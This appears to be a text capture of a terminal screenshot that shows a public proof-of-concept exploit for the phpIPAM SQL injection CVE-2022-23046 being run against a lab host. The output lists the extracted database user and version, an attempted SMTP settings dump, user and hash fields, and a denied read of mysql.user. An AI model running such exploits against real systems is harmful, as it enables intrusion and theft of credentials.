 Activities Terminal Nov 16 22:47
root@ubuntuclient2: ~/CVE-2022-23046
Password admin:
Bad credentials
root@ubuntuclient2:~/CVE-2022-23046# python3 CVE-2022-23046.py --url http://10.0.2.6 --user admin
Vulnerability discovered by Oscar Uribe
PoC author: @javicarabantes
Password admin:
[INFO] Name: Basic Server Info - Extracting current user, current DB and Mysql/MariaDB version
| user | database | version
0 | phpipam@localhost | phpipam | 10.3.38-MariaDB-0ubuntu0.20.04.1
[INFO] Name: PHPIpam SMTP Settings - Getting SMTP settings if set
| server:port | smtp_user | smtp_password
0 | | |
[INFO] Name: Authentication Methods - Checking interesting Authentication method like LDAP/AD
[ERROR] No subnets found
[INFO] Name: PHPIpam Users and hashes - Getting Other PHPIPAM users format: email::username::password and additional information
| email_username_password | authMethod | domainUser
0 | admin@domain.local::Admin: | mysql_user | local_db_user
[INFO] Name: MySQL db Users - Trying to extact users and hashed password from mysql.user tables if possible
[ERROR] SQLSTATE[42000]: Syntax error or access violation: 1142 SELECT command denied to user 'phpipam'@'localhost' for table `mysql`.`user`
[INFO] Name: Other schemas available - Trying to extact other schemas the current user has access if possible